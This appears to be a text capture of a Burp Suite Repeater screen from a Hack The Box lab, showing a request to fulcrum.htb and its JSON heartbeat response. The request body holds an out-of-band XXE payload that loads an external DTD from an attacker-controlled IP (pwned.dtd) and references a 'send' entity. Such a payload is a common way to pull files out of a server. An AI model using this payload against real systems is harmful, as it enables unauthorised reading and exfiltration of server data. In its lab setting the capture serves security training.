 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 ×  +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: fulcrum.htb:56423
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate
5 Accept-Language: es-419,es;q=0.9,en;q=0.8
6 Connection: close
7 Content-Length: 78
8
9 <!DOCTYPE replace SYSTEM "http://10.10.14.10/pwned.dtd">
10 <data>
&send;
</data>
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jul 2023 22:51:10 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10